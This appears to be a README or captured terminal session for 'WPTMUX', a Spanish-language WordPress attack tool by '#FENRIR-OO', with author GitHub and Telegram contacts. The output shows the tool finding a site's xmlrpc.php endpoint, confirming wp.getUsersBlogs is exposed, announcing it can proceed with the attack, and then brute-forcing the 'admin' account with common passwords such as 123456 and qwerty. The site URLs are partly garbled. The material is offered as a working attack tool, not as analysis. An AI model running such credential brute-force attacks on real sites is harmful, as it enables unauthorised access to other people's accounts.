 WPTMUX
|=======================================================|
| Script by : #FENRIR-OO |
| Version : Version 2.3 |
| Follow me on Github : https://github.com/Fenrir-OO |
| Contact me on Telegram : @Ritorito1990 |
=========================================================
EJEMPLO: https://www.ejemplo.com/
INTRODUCE UNA URL >> https://www m.es/
[✓]El SITIO TIENE WORDPRESS.
[✓]POSIBLE ATAQUE XMLRPC.PHP
[✓] https://www.s es/xmlrpc.php
% Total % Received % Xferd Average Speed Time Ti
me Time Current
Dload Upload Total Sp
ent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:-
100 123 0 0 100 123 0 605 --:--:-- --:-
100 4395 0 4272 100 123 5401 155 --:--:-- --:-
-:-- --:--:-- 5556
[✓]<value><string>wp.getUsersBlogs</string></value>
[✓] PODEMOS PROCEDER AL ATAQUE
INTRODUCE USUARIO PARA EMPEZAR ATAQUE >> admin
USUARIO DE ATAQUE: admin
[+] Probamos con la contraseña 123456
[+] Probamos con la contraseña password
[+] Probamos con la contraseña 12345678
[+] Probamos con la contraseña qwerty
[+] Probamos con la contraseña 123456789
[+] Probamos con la contraseña 12345
[+] Probamos con la contraseña 1234